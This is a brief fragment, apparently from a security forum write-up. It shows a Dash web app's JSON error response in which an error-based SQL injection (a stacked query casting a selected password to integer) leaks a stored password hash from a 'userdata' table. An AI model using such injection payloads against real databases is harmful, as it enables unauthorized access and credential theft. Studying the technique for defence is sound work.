 {
"multi": true,
"response": {
"createUserSuccess": {
"children": {
"type": "Div",
"props": {
"className": "text-danger",
"children": [
"New User not created: (psycopg2.errors.InvalidTextRepresentation) invalid input syntax for type integer:
\"sha256$mfmNQPa4$ 26621e478c4d\"\n\n[SQL: CREATE SCHEMA
t3;SELECT\n(select\npassword\nfrom\nuserdata\nlimit\n1\noffset\n5)::int]\n(Background on this error at: http://sqlalche.me/e/9h9h)"
]
}
},
"namespace": "dash_html_components"
}
}
}
}
先知社区